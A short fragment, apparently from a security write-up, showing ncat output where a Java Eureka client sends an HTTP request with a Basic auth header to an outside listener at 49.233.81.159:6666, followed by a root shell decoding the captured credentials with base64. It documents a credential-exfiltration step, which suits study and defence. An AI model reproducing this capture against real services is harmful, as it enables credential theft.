 1 Syst1m
DiscoveryIdentity-Version: 1.4
DiscoveryIdentity-Id: 192.168.1.101
Accept-Encoding: gzip
Host: 49.233.81.159:6666
Connection: Keep-Alive
User-Agent: Java-EurekaClient/v1.4.11
Authorization: Basic NjE1NDk6bnVsbA==
NCAT DEBUG: Closing fd 5.
[root@VM_0_13_centos ~]# echo NjE1NDk6bnVsbA== | base64 -d
61549:null[root@VM_0_13_centos ~]#
ChaBug